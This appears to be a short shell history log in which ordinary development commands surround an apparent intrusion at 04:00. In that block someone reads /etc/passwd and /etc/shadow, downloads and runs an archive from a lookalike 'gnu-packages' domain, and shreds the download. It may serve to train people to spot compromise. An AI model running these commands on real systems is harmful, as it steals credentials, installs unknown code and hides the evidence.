 [2024-02-16 10:28:29] source ./cms/bin/activate
[2024-02-16 12:38:11] python ./server.py --tests
[2024-02-16 14:40:47] python ./server.py --tests
[2024-02-19 04:00:18] whoami
[2024-02-19 04:00:20] uname -a
[2024-02-19 04:00:40] cat /etc/passwd
[2024-02-19 04:01:01] cat /etc/shadow
[2024-02-19 04:01:15] ps faux
[2024-02-19 04:02:27] wget https://gnu-packages.com/prebuilts/iproute2/la
[2024-02-19 04:10:02] tar xvf latest.tar.gz
[2024-02-19 04:12:02] shred -zu latest.tar.gz
[2024-02-19 04:14:02] ./setup
[2024-02-20 11:11:14] nvim server.py
[2024-02-20 11:48:40] source ./cms/bin/activate
[2024-02-20 11:49:29] python ./server.py --tests